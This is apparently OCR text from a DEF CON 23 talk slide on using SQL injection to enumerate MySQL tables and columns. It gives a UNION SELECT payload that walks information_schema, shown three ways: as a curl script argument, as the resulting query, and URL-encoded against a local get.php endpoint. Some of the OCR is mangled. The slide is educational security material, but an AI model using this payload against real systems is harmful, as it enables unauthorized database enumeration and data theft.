 DEFCON
DEFCON
DEFCON
DEFCON
DEF CON 23
LAS VEGAS
BALLYS
MySQL Find Tables and Columns
# get the name of the server.
./get_curl.sh "0 UNION SELECT (@),NULL,NULL,NULL,NULL FROM
(SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE
(table_schema>=@) AND (@)IN (@:=CO,' [ ',table_schema,' ] >',table_name,' >
',column_name))))x "
SELECT * FROM orders where orderNumber =0 UNION SELECT
(@),NULL,NULL,NULL,NULL FROM (SELECT(@:=0x00),(SELECT (@) FROM
(information_schema.columns) WHERE (table_schema>=@) AND (@)IN
(@:=CONCAT(@,0x0a,' [ ',table_schema,' ] >',table_name,' > ',column_name))))x
URL:http://127.0.0.1/get.php?id=0%20UNION%20SELECT%20%28%40%29%2CNULL%2CN
ULL%2CNULL%2CNULL%20FROM%20%28SELECT%28%40%3A%3D0x00%29%2C%28SE
LECT%20%28%40%29%20FROM%20%28information_schema.columns%29%20WHERE%2
0%28table_schema%3E%3D%40%29%20AND%20%28%40%29IN%20%28%40%3A%3DCO
NCAT%28%40%2C0x0a%2C%27%20%5B%20%27%2Ctable_schema%2C%27%20%5D%20
%3E%27%2Ctable_name%2C%27%20%3E%20%27%2Ccolumn_name%29%29%29%29x%2
0
#Example From http://websec.ca/kb/sql_injection#MySQL_Tables_And_Columns